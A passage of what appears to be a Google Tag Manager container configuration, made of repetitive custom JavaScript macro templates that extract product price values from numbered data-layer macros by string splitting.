);\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return 